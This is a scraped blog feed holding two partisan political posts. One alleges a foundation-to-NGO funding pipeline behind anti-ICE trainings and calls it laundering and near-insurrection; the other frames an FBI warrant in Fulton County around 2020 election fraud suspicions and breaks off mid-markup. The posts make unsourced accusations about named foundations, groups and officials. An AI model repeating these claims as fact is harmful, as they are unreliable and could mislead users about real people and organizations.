--tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAnti-ICE training programs are generally held in public or semi-public spaces. Some of these venues are obtained for free, while others, such as hotel conference rooms and ballrooms, are expensive.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ESchools and universities are common locations. Student unions and campus chapels are frequently used. Organizations such as Students for a Democratic Society (SDS) or local “immigrant rights” clubs often host these events on campus to take advantage of university-funded room rentals.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELibraries and community centers are also used. These spaces provide a “neutral” ground that is difficult for ICE to enter without significant political blowback.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPrivate and institutional spaces are also common. Churches are frequently used, as many anti-ICE movements operate under the “sanctuary” umbrella. Churches, including locations such as Cities Church or Lutheran Social Services hubs in Minnesota, often host trainings because they are considered “sensitive locations” under DHS policy, making agents hesitant to enter.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUnion halls are another venue. Teacher unions, such as the Oregon Education Association or New York City’s United Federation of Teachers, frequently host trainings for their members and the public to “de-escalate” ICE encounters.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHotels are used for large-scale summits or mobilization weekends. These events are often held in mid-range hotels, such as Hilton or Marriott properties, in major cities. They are usually closed-door events paid for by national NGOs. While the training is “free” to participants, the cost of the venue, trainer salaries, and printed materials is substantial.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe funding typically follows a three-tier model.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETier 1: The megafoundations.\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EThe largest source of capital comes from multi-billion-dollar philanthropic organizations. These groups generally do not fund protests directly. Instead, they fund civil-rights advocacy or legal-defense grants. Examples include the Tides Foundation, which operates as a donor-advised fund allowing wealthy donors to remain anonymous while funneling money to radical causes; Open Society Foundations, historically a major funder of civil-society organizations conducting “know your rights” trainings; and the Ford and Kellogg Foundations, which provide general operating support to nonprofits running these programs.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETier 2: National pass-through NGOs.\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EThese organizations receive large grants and distribute them to local chapters. The National Lawyers Guild trains the legal observers referenced earlier and is funded through member dues as well as grants from the NLG Foundation for mass-defense programs. The Immigrant Legal Resource Center serves as a major hub for developing the curriculum used in anti-ICE trainings nationwide.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ETier 3: Local activist hubs.\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\" \/\u003EIn Minnesota, organizations such as Unidos MN and the Immigrant Law Center of Minnesota act as local administrators. They receive a mix of state and local grants, bail-fund support, and crowdfunding. In sanctuary cities and states, taxpayer money is sometimes diverted into immigrant-defense funds that pay for these trainings. After the 2020 unrest, millions of dollars in small-donor contributions, often routed through platforms such as ActBlue, were redirected into rapid-response funds.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EI am not a lawyer and have no formal legal training, but my instincts and basic logic tell me something is deeply wrong here. The use of public money to fund anti-government activity feels like it should violate a core principle of law. Likewise, when a state government finances training designed to help citizens resist federal authority, it begins to resemble something close to insurrection.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECompounding the issue, these activities are shielded by tax-exempt nonprofit status, allowing political interference to be laundered as education or legal aid. A children’s cancer charity and a group teaching “de-arresting” and “swarming” techniques to be used against ICE in order to protect illegal immigrants are treated the same under the tax code. This fits the definition of laundering activism through nonprofits.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECommentators including Joe Rogan and Erik Prince described the events as a coordinated effort to cause chaos rather than organic protests, suggesting potential foreign or communist influences. Right-leaning outlets pointed to figures like Maria Stephan, linked to the National Endowment for Democracy and regime-change strategies, as evidence of a playbook being used against the Trump administration. Some analysts argue that Governor Walz and Attorney General Keith Ellison are the actual revolutionaries using street protests to justify breaking from federal oversight.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5317657873624404941\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/minneapolis-riots-color-revolution-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5317657873624404941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5317657873624404941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/minneapolis-riots-color-revolution-with.html","title":"Minneapolis Riots, a Color Revolution with a Twist, Coordinated but Mostly Domestic"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-4610542169930167220"},"published":{"$t":"2026-01-29T08:59:17.004-08:00"},"updated":{"$t":"2026-01-29T08:59:47.743-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Materials Sought in Fulton County FBI Warrant Revealed – A Difficult Road Lies Ahead for Fulton County Officials"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1517298\" class=\"wp-caption alignnone\" id=\"attachment_1517298\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 700px;\"\u003E\u003Cimg alt=\"Several SUVs and trucks parked outside a warehouse, with people standing nearby, during early morning light.\" class=\"wp-image-1517298\" decoding=\"async\" height=\"478\" sizes=\"(max-width: 710px) 100vw, 710px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/fulton-search.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/fulton-search.jpg 1442w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/fulton-search-300x202.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"710\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1517298\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFBI Agents seized over 700 boxes worth of documents and brought them north to Virginia in two tractor trailers\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn Wednesday, The FBI executed a search warrant\u0026nbsp;against Fulton County, and also that the likely target of that warrant pertained to reports filed by citizen investigators whose persistence since the 2020 election was finally acknowledged by federal investigators.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe warrant was later made public and should be of grave concern for those responsible for administering and retaining records related to the 2020 election.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe warrant was issued by a magistrate judge in Atlanta on Wednesday at 2:31p.m. for evidence of violations of 52 U.S.C 20701 and 52 U.S.C 20511.\u0026nbsp; The former, 20701, is the federal records retention law related to elections that requires states to \"retain and preserve, for a period of twenty-two months\" all records \"requisite to voting.\"\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2973828390\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe latter, 20511, is a statute related specifically to fraud.\u0026nbsp; The statute makes illegal the \"procurement, casting, or tabulation of ballots that are known by the person to be materially false, fictitious, or fraudulent under the laws of the State in which the election is held.\"\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-11452291\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cimg alt=\"Search warrant document from the United States District Court, Northern District of Georgia, detailing property search and legal instructions, dated January 28, 2026.\" class=\"wp-image-1517210 aligncenter\" decoding=\"async\" height=\"922\" loading=\"lazy\" sizes=\"auto, (max-width: 941px) 100vw, 941px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/warrant-1.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/warrant-1.jpg 1206w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/warrant-1-300x294.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; clear: both; contain-intrinsic-size: 3000px 1500px; display: initial !important; height: auto; margin: 0px auto; max-width: 100%; scrollbar-color: initial; scrollbar-width: initial;\" width=\"941\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; 